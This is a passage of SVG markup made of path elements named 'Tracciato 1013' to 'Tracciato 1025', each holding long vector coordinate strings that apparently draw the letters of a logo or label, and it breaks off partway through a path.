        <path id="Tracciato_1013" data-name="Tracciato 1013" d="M154.392,110.655l-.155.031-.079-.031-.079.031h-.155l-.2-.031-.11-.017-.062-.031-.062-.017-.048-.079-.031-.062-.017-.048v-.127l.031-.11.014-.062.017-.11.014-.093.031-.127.031-.11.014-.062.017-.093.014-.079.017-.062.014-.079.017-.11.031-.079.017-.11.014-.093.031-.127.017-.079.014-.062.017-.079.031-.11.017-.11.014-.079.031-.172.062-.22.014-.079.017-.093.048-.206.017-.093.017-.062.079-.392.048-.141.017-.1.014-.062.017-.093.014-.11.017-.079.031-.127.014-.048.017-.1.031-.141.017-.093.014-.079.062-.22.014-.127.017-.062.014-.093.031-.093.017-.079.031-.127.017-.093.014-.062.031-.141.017-.1.014-.062.031-.11.014-.093.017-.127.014-.079.017-.062.014-.079.031-.079.017-.11.031-.141.017-.1.014-.062.017-.079.031-.079.048-.237.048-.22.017-.079.031-.11.017-.127.014-.079.031-.141.031-.127.048-.237.017-.093.014-.079.017-.048.062-.237.031-.189.017-.062.014-.11.031-.11.079-.392.031-.1.031-.11.014-.093.017-.062.014-.11.017-.079.014-.093.031-.127.048-.079.062-.062.062-.048.11-.017h.11l.079-.017.079.017h.079l.079-.017.079.031.079-.031h.079l.079.017.079-.017.062.017h.389l.079-.017h.079l.079.017.217.017.124.127.048.093.031.11.031.141.014.079.017.11.031.062.017.079.014.093.017.127.014.079.031.062.014.062.017.079.014.127.031.11.031.127.017.079.017.127.014.079.017.062.014.079.031.079.017.079.014.062.031.189.031.127.031.141.014.048.017.093.017.11.031.062.014.079.017.062.014.093.017.141.031.079.017.048.014.11.031.127.017.079.031.127.017.079.014.062.017.1.031.127.031.141.014.11.017.062.017.079.014.1.031.062.017.093.014.079.031.141.014.127.031.11.017.048.031.189.017.062.031.11.048.237.048.189.031.172.031.127.031.158.031.093.017.062.017.079.014.1.017.062.014.079.017.062.014.079.031.11.014.141.017.062.031.062.031.189.048.2.014.1.017.079.014.062.017.093.014.062.017.1.031.062.017.062.014.1.017.062.014.093.017.062.014.1.031.127.014.079.017.11.048.189.031.158.031.093.014.093.031.158.031.127.031.158.031.127v.11l-.017.079-.048.079-.062.048-.062.062-.124.017-.155.017-.079-.017h-.2l-.079-.017-.079.031-.155-.031-.079.017H158.8l-.079.017-.079-.017h-.2l-.11-.048-.079-.017-.048-.062-.048-.093-.017-.127-.014-.062-.017-.11-.014-.048-.031-.158-.031-.11-.017-.11L158,109.6l-.031-.141-.031-.11-.014-.062-.017-.093-.017-.127-.048-.079-.11-.11-.062-.048-.11.017-.11.031-.079-.017-.079.031h-.079l-.079.017h-.124l-.079.031-.11.017-.124.017-.062.031-.079.017-.124-.017-.155.031H156.2l-.079.017-.079.031-.155.017-.11.017-.11.048-.062.062-.048.127-.017.1-.014.079-.048.251-.017.079-.014.062-.017.093-.014.079-.017.062-.017.093-.048.189-.048.1-.062.079-.062.031-.11.031-.155.017-.079-.017-.079.017h-.279l-.079-.031Zm2.057-3.449.141-.031.234-.048h.217l.141-.048.11-.031.062-.062.048-.062.017-.079v-.11l-.031-.22-.014-.079-.017-.062-.031-.11-.031-.189-.017-.079-.014-.1-.017-.062-.014-.1-.031-.158-.017-.093-.031-.127V105.3l-.031-.127-.017-.11-.014-.093-.017-.048-.014-.093-.017-.079-.014-.062-.017-.141-.048-.237-.031-.079-.031-.158-.031-.189-.031-.093-.031-.062-.062-.062-.079.048-.031.048-.031.11-.014.127-.017.079-.031.093-.014.11-.017.079-.048.251-.062.316-.031.127-.017.093-.014.11-.017.093-.014.11-.031.1-.031.141-.014.141-.017.062-.014.079-.017.141-.014.079-.017.062-.017.093-.031.1-.014.062-.017.093-.014.079-.017.1v.141l.017.062.031.062.048.079.062.031.062.017.079.048.11-.017Z" transform="translate(-153.39 -85.152)"/>
        <path id="Tracciato_1014" data-name="Tracciato 1014" d="M179.91,110.633l-.079-.031-.062-.031-.048-.062-.031-.1V99.85l.031-.1.048-.048.062-.048.079-.031.155-.017.079.017h.079l.079-.017h.079l.079.017.079-.017h.079l.093.017.079-.017.079.017.079-.017h.079l.079.017.079-.017h.079l.155.017.079.017.062.048.048.079.031.079.017.158v8.768l.079.093.079-.017.079.017.079-.017h.079l.079.017h.155l.079-.017h.079l.079.017h.079l.079-.017h.093l.079.017h.079l.079-.017.079.017.079-.017.079.017h.234l.079-.017.079.017.079-.017.155.017.079.031.062.031.048.062.031.093.017.141v1.024l-.017.172-.031.079-.048.062-.062.031-.079.031-.141.017-.079-.017-.079.017h-.155l-.079-.017-.079.017h-.234l-.079-.017-.079.017h-.079l-.079-.017h-.234l-.079.017-.079-.017h-.155l-.079.017h-.217l-.079-.017-.079.017h-.079l-.079-.017h-.079l-.079.017-.079-.017h-.079l-.079.017h-.234l-.079-.017-.079.017-.079-.017-.079.017h-.155l-.079-.017-.079.017h-.234l-.141-.017Z" transform="translate(-172.268 -85.13)"/>
        <path id="Tracciato_1015" data-name="Tracciato 1015" d="M198.625,110.633l-.155-.017-.079-.017-.062-.031-.048-.062-.031-.1V99.847l.031-.079.048-.062.062-.062.079-.017.155-.017h.545l.079.017.079-.017h.079l.079.017.079-.017h.079l.079.017h.079l.079-.017.079.017.079-.017h.155l.079.017.079-.017h.079l.079.017.079-.017h.079l.079.017h.155l.155-.017.079.017h.079l.079.017.079-.017.079.031h.079l.155.031h.079l.079.048h.079l.079.017.062.048.079.017.079.048.062.017.079.031.124.093.079.048.062.031.062.048.062.062.048.031.11.11.062.048.048.079.048.048.048.062.048.079.031.062.048.062.031.079.048.048.031.1.031.048.031.079.014.079.031.079.017.062.031.079.014.062.062.316.014.062v.079l.017.079v.079l.014.093v.237l.017.158v.677l-.017.141v.251l-.014.062v.079l-.017.079v.093l-.014.062-.017.1-.014.062-.017.079-.017.093-.031.062-.014.1-.031.048-.062.158-.062.127-.031.079-.093.127-.031.079-.048.048-.048.079-.062.062-.048.062-.048.048-.124.1-.048.062-.186.141-.079.031-.124.1-.079.031-.062.031-.079.031-.062.048-.079.017-.062.048-.155.062-.079.017-.062.031-.079.017-.079.048h-.079l-.079.048-.155.031-.079.031-.155.017-.079.031-.155.031-.079.031h-.079l-.155.062H200.3l-.079.1v3.652l-.017.141-.031.1-.048.062-.062.031-.079.017-.155.017h-.079l-.079.017h-.079l-.079-.017-.079.017h-.079l-.079-.017h-.093l-.079.017h-.234l-.079-.017-.079.017-.079-.017Zm1.809-6.045.079-.031.155-.031.079-.031.155-.031.141-.031.079-.031.062-.031.079-.031.062-.062.062-.048.093-.127.048-.048.031-.079.031-.062.014-.062.017-.1.017-.062.014-.079v-.237l.017-.141v-.677l-.017-.158v-.062l-.014-.1v-.079l-.031-.062-.014-.079-.031-.079-.11-.22-.048-.031-.062-.079-.062-.048-.079-.031-.062-.031-.079-.031h-.079l-.079-.031-.155.017-.079-.017h-.079l-.079.017-.079-.017h-.079l-.079.017-.079.079v3.022l.079.079.155-.048Z" transform="translate(-185.59 -85.13)"/>
        <path id="Tracciato_1016" data-name="Tracciato 1016" d="M221.266,110.626h-.31l-.155-.017h-.079l-.062-.062-.048-.062-.031-.079V99.826l.031-.079.048-.048.062-.048.079-.017.155-.017h.079l.079-.017h.079l.079.017h.079l.079-.017h.079l.079.017.079-.017.079.017.079-.017h.079l.079.017h.079l.155.017.079.017.062.048.048.048.031.079.014.172v10.25l-.014.172-.031.062-.048.062-.062.062-.079.017-.155.017h-.234l-.079-.017h-.155l-.079.017h-.155l-.079-.017Z" transform="translate(-201.619 -85.123)"/>
        <path id="Tracciato_1017" data-name="Tracciato 1017" d="M232.777,110.583h-.217l-.079-.017-.11-.11-.031-.079V99.8l.031-.079.048-.062.062-.048.079-.017.155-.017.079-.017.079.017h.234l.079-.017h.234l.172.017.062.048.062.062.093.189.031.093.031.062.014.062.031.1.031.062.062.158.014.079.062.127.031.093.031.062.079.22.031.1.11.282.031.062.014.079.062.158.031.062.079.237.031.062.031.079.014.062.062.158.031.062.031.093.014.062.141.361.031.093.062.141.031.062.014.093.093.22.048.141.031.062.062.141.017.1.031.062.062.141.031.093.079.22.031.048.014.079.031.093.062.127.031.093.017.062.093.22.031.079.017.079.031.062.031.093.031.062.079.062.048-.062V99.76l.031-.079.048-.062.062-.031.079-.031h.141l.079-.017.079.017h.389l.062-.017.079.017.079-.017h.234l.079.017h.079l.141.017h.079l.062.062.048.062.031.079.017.158v10.25l-.017.158-.031.079-.048.079-.062.031-.079.031H237.6l-.079.017h-.234l-.062-.017h-.234l-.079.017h-.079l-.155-.017-.062-.031-.062-.062-.062-.158-.062-.141-.062-.127-.017-.093-.031-.079-.031-.048-.031-.1-.11-.3-.031-.048-.031-.079-.014-.079-.031-.062-.062-.141-.031-.093-.079-.22-.062-.127-.014-.093-.031-.079-.031-.048-.11-.3-.031-.1-.031-.048-.062-.158-.014-.079-.031-.062-.093-.237-.014-.048-.093-.22-.031-.1-.017-.079-.031-.048-.031-.093-.11-.3-.031-.048-.093-.237-.017-.079-.031-.062-.031-.079-.031-.062-.079-.237-.062-.141-.031-.062-.017-.079-.031-.062-.062-.158-.031-.062-.017-.093-.062-.127-.062-.141-.062-.093-.048.079V110.2l-.017.158-.031.062-.048.062-.062.048-.079.017-.141.017h-.079l-.079.017-.079-.017h-.234l-.079.017-.062-.017h-.079l-.079.017-.079-.017h-.079l-.079.017-.079-.017Z" transform="translate(-210.06 -85.08)"/>
        <path id="Tracciato_1018" data-name="Tracciato 1018" d="M257.486,110.633h-.3l-.079-.031-.062-.048-.048-.048-.031-.1V99.847l.031-.079.048-.062.062-.048.079-.017.141-.031.079.017.079-.017.079.017h.234l.079-.017h.155l.079.017.079-.017h.545l.079.017.079-.017.079.017.079-.017.079.017h.062l.079-.017h.079l.079.017h.079l.079-.017h.234l.079.017.079-.017h.234l.079.017h.079l.079-.017.079.017.079-.017.079.017h.079l.079-.017h.079l.079.017h.141l.079.017.11.11.031.079.017.172v1.024l-.017.141-.031.079-.048.079-.062.031-.079.031-.155.017-.079-.017-.079.017h-.079l-.079-.017h-.155l-.079.017-.079-.017h-.079l-.079.017h-.155l-.093-.017-.079.017H259.8l-.079-.017-.079.017h-.155l-.079-.017H259.1l-.079.017-.079.062v2.5l.062.062.079-.017h.079l.514-.11.079-.031.155-.031.062-.031h.079l.079-.017.079-.031.217-.048h.079l.079-.017.141-.048.079.031.124.062.048.062.048.048.014.079.017.141v1.087l-.017.172-.031.079-.062.031-.062.048-.141.048-.234.048-.062.031h-.079l-.079.031-.079.017h-.079l-.062.031-.079.017H259.9l-.079.017-.079.031-.062.017h-.079l-.3.062-.079.031-.234.048-.062.079v2.771l.079.093h.155l.079-.017h.155l.079.017.079-.017h.155l.079.017.079-.017h.172l.079.017.079-.017.079.017h.155l.079-.017.079.017h.155l.079-.017.079.017.079-.017.155.031h.079l.062.048.048.079.031.062.017.158v1.039l-.017.141-.031.079-.048.079-.062.031-.079.017-.141.031h-.079l-.079-.017h-.234l-.079.017h-.079l-.079-.017h-.079l-.079.017-.079-.017-.079.017-.079-.017-.079.017h-.313l-.079-.017h-.079l-.079.017-.079-.017-.079.017h-.141l-.079-.017-.079.017h-.155l-.079-.017-.079.017-.079-.017-.079.017-.079-.017h-.079l-.079.017-.079-.017h-.155l-.079.017-.079-.017h-.155l-.079.017-.079-.017Z" transform="translate(-227.739 -85.13)"/>
        <path id="Tracciato_1019" data-name="Tracciato 1019" d="M157.9,160.74l-.062-.017h-.079l-.079-.031-.079-.017h-.079l-.079-.017-.079-.031-.155-.031h-.062l-.079-.048-.079-.017-.079-.031-.062-.031-.079-.031-.062-.031-.062-.048-.079-.031-.062-.048-.062-.031-.062-.062-.062-.031-.11-.11-.062-.048-.048-.079-.062-.031-.093-.127-.048-.079-.048-.048-.031-.079-.048-.079-.031-.048-.031-.079-.048-.079-.014-.062-.062-.158-.014-.062-.031-.079-.017-.1-.014-.062-.017-.079v-.079l-.017-.1-.014-.062V151.54l.014-.1.017-.062V151.3l.017-.093.014-.079.017-.062.031-.079.014-.079.031-.079.017-.062.031-.079.031-.062.048-.079.062-.158.048-.048.093-.127.048-.079.155-.158.062-.048.048-.079.062-.048.062-.031.062-.062.062-.048.062-.031.079-.031.062-.031.079-.048.062-.017.079-.031.062-.031.079-.048.079-.017.062-.031h.079l.155-.062.079-.017h.079l.155-.031h.313l.155-.017h.155l.079.017.062.017.079.017.079-.017.079.017.079.031h.079l.079.031.079.017.079.031h.062l.079.048.079.017.062.048.079.017.062.048.079.031.124.093.062.017.062.062.062.031.11.11.062.048.048.062.062.079.048.048.048.062.048.048.031.079.048.062.031.079.031.062.048.062.014.093.031.079.031.048.014.093.031.062.017.1.014.062.017.093.014.062.017.079v.1l.017.062v.237l.014.172v.725l-.014.158-.031.048-.048.079-.062.031-.141.031-.079.017-.079.031h-.079l-.079.048-.375.079h-.079l-.079.031-.155.048h-.079l-.079.031-.141.017h-.079l-.079-.031-.062-.031-.048-.048-.048-.079-.017-.062v-1.039l-.017-.141v-.093l-.014-.062-.017-.079-.014-.062-.017-.1-.031-.062-.048-.062-.048-.048-.048-.079-.124-.093-.062-.017-.079-.031h-.079l-.079-.017-.155-.017-.079.017-.079.031-.079.017-.062.031-.062.062-.062.048-.048.079-.031.048-.048.093-.017.079-.031.079v.062l-.017.093v6.392l.017.079v.079l.031.079.017.062.048.093.031.048.048.062.124.127.062.017.079.048h.079l.079.017h.155l.079-.017h.079l.079-.017.062-.031.062-.062.062-.048.048-.062.048-.048.048-.062.031-.079.017-.062.014-.079.017-.062.014-.079v-.079l.017-.172V156.82l.031-.079.048-.048.062-.048.141-.062h.079l.389-.079.079-.031.079-.017.079-.031.234-.048h.079l.155-.031.155-.048.079.031.079.017.062.079.048.062.031.079.014.141v1.338l-.014.158v.237l-.017.079v.062l-.017.079-.014.093-.017.062-.031.158-.014.093-.031.048-.031.093-.014.079-.031.062-.031.079-.048.079-.031.048-.048.079-.031.062-.048.079-.093.093-.062.079-.048.062-.062.031-.048.079-.124.093-.062.031-.062.048-.062.031-.079.062-.062.031-.062.017-.079.031-.062.031-.079.048-.155.031-.062.031-.079.031-.31.062h-.155l-.079.017H158.3l-.079.017h-.31Z" transform="translate(-154.876 -120.74)"/>
        <path id="Tracciato_1020" data-name="Tracciato 1020" d="M178.7,161.11h-.079l-.155-.017h-.079l-.11-.11-.031-.093V150.31l.031-.079.048-.062.062-.031.079-.031.155-.017h.079l.079.017.079-.017h.234l.079.017.079-.017h.079l.079.017.079-.017h.079l.079.017.079-.017h.545l.079.017h.079l.079-.017h.079l.079.017h.155l.079-.017.155.017h.155l.079.017h.234l.079.031.079.017h.079l.079.031.079.017.079.031.062.017.079.048.079.017.062.048.079.031.124.062.079.048.062.031.172.172.062.048.048.062.062.031.048.079.048.048.048.079.048.048.031.079.048.062.031.062.048.079.031.079.062.127.014.062.031.079.017.1.031.048.014.1.017.062.017.079.014.093.017.079.014.062v.062l.017.1v.062l.014.1v.22l.017.158v.378l-.017.172v.316l-.014.079v.079l-.017.062-.014.079v.079l-.017.079-.014.1-.031.079-.014.048-.017.1-.031.079-.062.127-.062.158-.048.062-.031.079-.141.189-.048.031-.062.062-.048.062-.124.093-.11.11-.079.031-.062.048-.062.031-.062.048-.079.031-.062.048v.062l.079.031.062.062.062.031.062.048.062.062.062.048.048.079.048.048.048.079.031.079.048.048.031.093.017.079.031.079.014.079.048.158.031.127.017.093.014.062.031.158.048.141.017.093.014.062.017.093.017.079.014.062.017.079.031.062.031.158.014.093.017.062.017.079.014.062.017.093.031.062.062.316.017.062.014.093.048.158.014.048.017.1.017.079.014.062.017.093.062.22.017.062.014.1.017.062.062.3.031.158v.062l-.031.079-.031.062-.048.079-.062.017-.079.048h-.141l-.079-.017-.079.017h-.079l-.079-.017h-.155l-.079.017h-.079l-.079-.017-.079.017-.079-.017-.079.017-.079-.017-.079.017-.079-.017-.079.017-.141-.031h-.079l-.093-.127-.048-.158-.017-.079-.014-.062-.017-.093-.031-.062-.014-.062-.017-.093-.093-.378-.017-.093-.014-.062-.031-.079-.014-.079-.017-.062-.014-.093-.017-.062-.031-.093-.017-.062-.014-.1-.048-.141-.014-.062-.017-.093-.014-.062-.017-.093-.031-.062-.017-.1-.014-.062-.079-.3-.017-.1-.014-.079-.017-.062-.031-.093-.014-.062-.017-.093-.017-.062-.079-.3-.017-.093-.048-.158-.014-.062-.017-.079-.014-.093-.062-.22-.014-.062-.093-.079-.155.048-.079.031-.155.031-.079.048-.079.1v3.968l-.017.172-.031.062-.048.062-.062.062-.079.017-.155.017h-.079l-.079-.017h-.155l-.079.017-.079-.017h-.483l-.079.017-.079-.017Zm1.651-6.282.079-.048.234-.079h.079l.079-.048.079-.017.141-.048.155-.062.062-.062.062-.048.062-.031.062-.062.048-.079.048-.048.031-.093.031-.079.017-.062.017-.079.014-.1v-.22l.017-.158v-.361l-.017-.172V152.8l-.014-.062v-.079l-.031-.079-.014-.079-.031-.079-.031-.062-.031-.079-.048-.079-.048-.048-.062-.048-.062-.062-.079-.031-.062-.031-.079-.031-.155-.031h-.234l-.079.017h-.079l-.079-.017h-.079l-.079.017-.079.079v2.771l.079.048h.079Z" transform="translate(-171.234 -121.364)"/>
        <path id="Tracciato_1021" data-name="Tracciato 1021" d="M202.8,160.744h-.217l-.079-.017h-.079l-.079-.017-.079-.031h-.079l-.079-.031-.155-.031-.062-.017-.079-.031-.079-.017-.079-.048-.062-.031-.079-.031-.062-.017-.062-.031-.079-.062-.062-.017-.062-.062-.062-.031-.062-.048-.062-.062-.048-.062-.062-.048-.048-.062-.062-.048-.048-.048-.048-.079-.048-.062-.048-.048-.031-.079-.048-.062-.031-.079-.031-.062-.048-.079-.014-.079-.062-.127-.014-.079-.031-.079-.017-.1-.014-.079-.017-.062v-.079l-.017-.1-.014-.062v-6.911l.014-.079.017-.062v-.1l.017-.062.014-.079.017-.093.031-.079.014-.062.031-.062.017-.079.031-.079.031-.062.048-.079.031-.062.031-.1.048-.048.048-.062.048-.079.048-.062.327-.33.062-.031.062-.062.124-.062.079-.062.062-.017.079-.048.062-.017.079-.031.062-.031.079-.031.079-.048h.062l.079-.031h.079l.155-.062.079.017.079-.031.079-.017h.079l.079-.017.079.017.079-.017.155.017.079-.017h.079l.079.031.079-.017.155.031h.079l.062.017.079.031.079.017.079.031.079.017h.079l.062.048.079.031.079.017.062.031.079.048.124.062.079.031.062.048.062.062.062.031.062.048.048.062.062.048.048.062.062.048.048.079.141.189.031.062.048.062.031.062.031.079.031.093.062.127.014.093.031.079.017.062.014.079.017.062.017.093.014.062v.093l.017.1v.237l.014.158v6.107l-.014.158v.22l-.017.079v.079l-.014.093-.017.079-.017.062-.031.158-.031.079-.014.093-.062.127-.031.093-.031.062-.031.079-.048.048-.031.079-.093.127-.048.079-.048.062-.062.048-.11.11-.048.062-.124.093-.062.031-.062.048-.079.031-.062.062-.062.017-.079.048-.062.031-.155.062-.062.031h-.079l-.155.062-.079.017h-.079l-.079.031h-.141l-.155.031h-.079l-.079.017h-.079l-.172-.017Zm.248-1.826.079-.031.079-.017.062-.048.062-.031.062-.079.093-.127.031-.062.017-.079.031-.079v-.093l.014-.079v-.062l.017-.158v-5.935l-.017-.141v-.079l-.014-.079v-.079l-.031-.079-.017-.093-.031-.062-.093-.127-.124-.127-.062-.031-.079-.031-.155-.031H202.8l-.079.031-.155.031-.062.048-.062.031-.062.062-.048.062-.031.079-.048.062-.017.093-.031.062v.1l-.017.079v6.392l.017.079v.079l.031.062.017.093.048.079.031.048.048.062.062.062.062.048.062.031.155.062h.079l.172.017.079-.017Z" transform="translate(-186.99 -120.761)"/>
        <path id="Tracciato_1022" data-name="Tracciato 1022" d="M225.373,160.716h-.079l-.079-.017h-.079l-.079-.017h-.079l-.155-.062-.155-.031-.062-.017-.079-.031-.079-.017-.079-.048-.062-.031-.079-.031-.062-.048-.079-.031-.062-.031-.124-.093-.062-.062-.124-.1-.11-.11-.141-.189-.048-.048-.048-.079-.048-.062-.031-.062-.062-.158-.062-.127-.031-.093-.031-.048-.017-.079-.014-.1-.048-.237-.017-.062-.014-.1v-1.245l.031-.079.048-.048.062-.048.141-.062.155-.031h.079l.079-.031.155-.031h.079l.155-.062h.079l.079-.031.155-.031h.079l.079-.017.141-.031.079.017.124.062.048.062.048.048.014.079.017.141v.9l.014.062v.079l.079.237.079.158.048.062.048.031.062.062.062.048.062.031.079.048.079.017h.079l.155.017.079-.031.079-.017.062-.048.079-.031.062-.048.048-.048.048-.079.079-.127.031-.079.014-.079.017-.093.014-.158v-.141l-.014-.141v-.1l-.017-.062-.031-.158-.017-.062-.062-.127-.031-.079-.031-.062-.048-.062-.031-.079-.048-.079-.048-.048-.048-.079-.048-.062-.048-.048-.048-.062-.048-.079-.048-.062-.048-.031-.062-.079-.048-.062-.062-.062-.048-.031-.062-.062-.048-.079-.11-.11-.062-.031-.048-.062-.062-.079-.11-.11-.048-.031-.172-.172-.062-.079-.048-.048-.062-.048-.048-.079-.062-.048-.048-.048-.048-.079-.11-.11-.062-.048-.048-.079-.048-.062-.11-.11-.048-.062-.048-.048-.048-.079-.048-.048-.048-.062-.048-.1-.048-.062-.031-.048-.093-.127-.031-.079-.048-.062-.031-.1-.048-.062-.031-.062-.062-.158-.062-.127-.062-.158-.014-.062-.031-.079-.017-.079-.014-.093-.031-.079-.014-.062-.017-.079V152.6l-.014-.079-.017-.093v-.9l.017-.062.014-.1v-.062l.031-.158.031-.079.014-.062.017-.093.031-.062.093-.237.062-.127.048-.062.048-.079.031-.062.093-.127.155-.158.062-.048.062-.062.048-.062.062-.031.062-.048.062-.031.079-.062.062-.048.062-.017.079-.031.062-.048.079-.031.062-.017.079-.031.062-.048h.079l.155-.062h.062l.079-.017.079-.031.079-.017h.079l.079-.017h.31l.155-.017.155.031h.234l.079.017.079.031h.079l.062.031h.079l.079.048.155.031.062.048.079.017.079.048.062.048.062.031.079.031.062.062.062.031.062.062.062.031.217.22.093.127.048.079.048.048.031.093.048.048.031.062.062.158.031.062.062.158.017.062.031.1.017.062.014.093.017.048.014.093v.079l.017.062v.172l.014.141v.505l-.014.172-.031.079-.124.093-.141.031-.155.031-.079.031h-.079l-.217.048-.079.031-.079.017H227.2l-.062.031h-.079l-.155.031-.079.031-.155.031-.079-.017-.079-.031-.062-.062-.048-.062-.031-.093v-.66l-.017-.172V151.8l-.014-.093-.017-.062-.014-.093-.031-.062-.031-.079-.141-.189-.062-.048-.062-.031-.079-.048h-.062l-.079-.017-.172-.017-.155.062-.062.017-.079.048-.062.031-.048.079-.062.048-.048.079-.031.048-.031.093-.031.079-.031.158v.471l.031.158.031.079.014.048.062.158.048.048.031.062.093.158.031.062.141.189.11.11.093.127.062.048.093.127.11.11.062.079.155.172.048.031.11.127.062.062.048.062.062.048.11.11.048.079.062.062.048.031.048.079.062.048.048.079.155.158.048.079.062.062.048.062.048.048.141.189.048.079.048.048.048.062.048.079.048.062.048.048.031.079.093.127.031.079.048.062.031.079.031.062.048.079.062.127.031.1.031.048.031.079.014.079.079.237.017.062.014.079.017.1.014.079.017.062.017.079v.079l.014.1v.158l.017.158v.079l-.017.158v.251l-.031.158v.079l-.017.062-.014.079-.031.079-.017.079-.014.093-.031.079-.062.127-.062.158-.031.048-.093.158-.048.048-.093.127-.048.079-.062.048-.048.062-.062.031-.172.172-.079.017-.062.062-.062.031-.062.048-.079.031-.062.048-.079.031-.079.017-.062.017-.155.062-.155.031-.062.031-.079.017h-.079l-.234.048h-.079l-.079.017-.079-.017h-.248l-.079.017-.079-.017Z" transform="translate(-203.327 -120.747)"/>
        <path id="Tracciato_1023" data-name="Tracciato 1023" d="M247.42,160.716h-.079l-.079-.017h-.079l-.079-.017h-.079l-.155-.062-.155-.031-.062-.017-.079-.031-.079-.017-.079-.048-.062-.031-.079-.031-.062-.048-.079-.031-.062-.031-.124-.093-.062-.062-.124-.1-.11-.11-.141-.189-.048-.048-.048-.079-.048-.062-.031-.062-.062-.158-.062-.127-.031-.093-.031-.048-.017-.079-.014-.1-.048-.237-.017-.062-.014-.1v-1.245l.031-.079.048-.048.062-.048.141-.062.155-.031h.079l.079-.031.155-.031h.079l.155-.062h.079l.079-.031.155-.031h.079l.079-.017.141-.031.079.017.124.062.048.062.048.048.014.079.017.141v.9l.017.062v.079l.079.237.079.158.048.062.048.031.062.062.062.048.062.031.079.048.079.017h.079l.155.017.079-.031.079-.017.062-.048.079-.031.062-.048.048-.048.048-.079.079-.127.031-.079.014-.079.017-.093.014-.158v-.141l-.014-.141v-.1l-.017-.062-.031-.158-.017-.062-.062-.127-.031-.079-.031-.062-.048-.062-.031-.079-.048-.079-.048-.048L248,156.8l-.048-.062-.048-.048-.048-.062-.048-.079-.048-.062-.048-.031-.062-.079-.048-.062-.062-.062-.048-.031-.062-.062-.048-.079-.11-.11-.062-.031-.048-.062-.062-.079-.11-.11-.048-.031-.172-.172-.062-.079-.048-.048-.062-.048-.048-.079-.062-.048-.048-.048-.048-.079-.11-.11-.062-.048-.048-.079-.048-.062-.11-.11-.048-.062-.048-.048-.048-.079-.048-.048-.048-.062-.048-.1-.048-.062-.031-.048-.093-.127-.031-.079-.048-.062-.031-.1-.048-.062-.031-.062-.062-.158-.062-.127-.062-.158-.014-.062-.031-.079-.017-.079-.014-.093-.031-.079-.014-.062-.017-.079V152.6l-.014-.079-.017-.093v-.9l.017-.062.014-.1v-.062l.031-.158.031-.079.014-.062.017-.093.031-.062.093-.237.062-.127.048-.062.048-.079.031-.062.093-.127.155-.158.062-.048.062-.062.048-.062.062-.031.062-.048.062-.031.079-.062.062-.048.062-.017.079-.031.062-.048.079-.031.062-.017.079-.031.062-.048h.079l.155-.062h.062l.079-.017.079-.031.079-.017h.079l.079-.017h.31l.155-.017.155.031h.234l.079.017.079.031h.079l.062.031h.079l.079.048.155.031.062.048.079.017.079.048.062.048.062.031.079.031.062.062.062.031.062.062.062.031.217.22.093.127.048.079.048.048.031.093.048.048.031.062.062.158.031.062.062.158.017.062.031.1.017.062.014.093.017.048.014.093v.079l.017.062v.172l.014.141v.505l-.014.172-.031.079-.124.093-.141.031-.155.031-.079.031H249.7l-.217.048-.079.031-.079.017h-.079l-.062.031H249.1l-.155.031-.079.031-.155.031-.079-.017-.079-.031-.062-.062-.048-.062-.031-.093v-.66l-.017-.172V151.8l-.014-.093-.017-.062-.014-.093-.031-.062-.031-.079-.141-.189-.062-.048-.062-.031-.079-.048h-.062l-.079-.017-.172-.017-.155.062-.062.017-.079.048-.062.031-.048.079-.062.048-.048.079-.031.048-.031.093-.031.079-.031.158v.471l.031.158.031.079.014.048.062.158.048.048.031.062.093.158.031.062.141.189.11.11.093.127.062.048.093.127.11.11.062.079.155.172.048.031.11.127.062.062.048.062.062.048.11.11.048.079.062.062.048.031.048.079.062.048.048.079.155.158.048.079.062.062.048.062.048.048.141.189.048.079.048.048.048.062.048.079.048.062.048.048.031.079.093.127.031.079.048.062.031.079.031.062.048.079.062.127.031.1.031.048.031.079.014.079.079.237.017.062.014.079.017.1.014.079.017.062.017.079v.079l.014.1v.158l.017.158v.079l-.017.158v.251l-.031.158v.079l-.017.062-.014.079-.031.079-.017.079-.014.093-.031.079-.062.127-.062.158-.031.048-.093.158-.048.048-.093.127-.048.079-.062.048-.048.062-.062.031-.172.172-.079.017-.062.062-.062.031-.062.048-.079.031-.062.048-.079.031-.079.017-.062.017-.155.062-.155.031-.062.031-.079.017h-.079l-.234.048h-.079l-.079.017-.079-.017h-.248l-.079.017-.079-.017Z" transform="translate(-219.154 -120.747)"/>
        <path id="Tracciato_1024" data-name="Tracciato 1024" d="M268.766,161.1h-.31l-.155-.017h-.079l-.062-.062-.048-.062-.031-.079V150.3l.031-.079.048-.048.062-.048.079-.017.155-.017h.079l.079-.017h.079l.079.017h.079l.079-.017h.079l.079.017.079-.017.079.017.079-.017h.079l.079.017h.079l.155.017.079.017.062.048.048.048.031.079.014.172v10.25l-.014.172-.031.062-.048.062-.062.062-.079.017-.155.017h-.234l-.079-.017h-.155l-.079.017h-.155l-.079-.017Z" transform="translate(-235.714 -121.35)"/>
        <path id="Tracciato_1025" data-name="Tracciato 1025" d="M280.277,161.067h-.217l-.079-.017-.11-.11-.031-.079v-10.58l.031-.079.048-.062.062-.048.079-.017.155-.017.079-.017.079.017h.234l.079-.017h.234l.172.017.062.048.062.062.093.189.031.1.031.062.014.062.031.1.031.062.062.158.014.079.062.127.031.093.031.062.079.22.031.1.11.282.031.062.014.079.062.158.031.062.079.237.031.062.031.079.014.062.062.158.031.062.031.1.014.062.141.361.031.093.062.141.031.062.014.093.093.22.048.141.031.062.062.141.017.1.031.062.062.141.031.093.079.22.031.048.014.079.031.093.062.127.031.093.017.062.093.22.031.079.017.079.031.062.031.093.031.062.079.062.048-.062V150.25l.031-.079.048-.062.062-.031.079-.031h.141l.079-.017.079.017h.389l.062-.017.079.017.079-.017h.234l.079.017h.079l.141.017h.079l.062.062.048.062.031.079.017.158v10.25l-.017.158-.031.079-.048.079-.062.031-.079.031H285.1l-.079.017h-.234l-.062-.017h-.234l-.079.017h-.079l-.155-.017-.062-.031-.062-.062-.062-.158-.062-.141-.062-.127-.017-.093-.031-.079-.031-.048-.031-.1-.11-.3-.031-.048-.031-.079-.014-.079-.031-.062-.062-.141-.031-.1-.079-.22-.062-.127-.014-.093-.031-.079-.031-.048-.11-.3-.031-.1-.031-.048-.062-.158-.014-.079-.031-.062-.093-.237-.014-.048-.093-.22-.031-.1-.017-.079-.031-.048-.031-.093-.11-.3-.031-.048-.093-.237-.017-.079-.031-.062-.031-.079-.031-.062-.079-.237-.062-.141-.031-.062-.017-.079-.031-.062-.062-.158-.031-.062-.017-.093-.062-.127-.062-.141-.062-.093-.048.079v5.447l-.017.158-.031.062-.048.062-.062.048-.079.017-.141.017h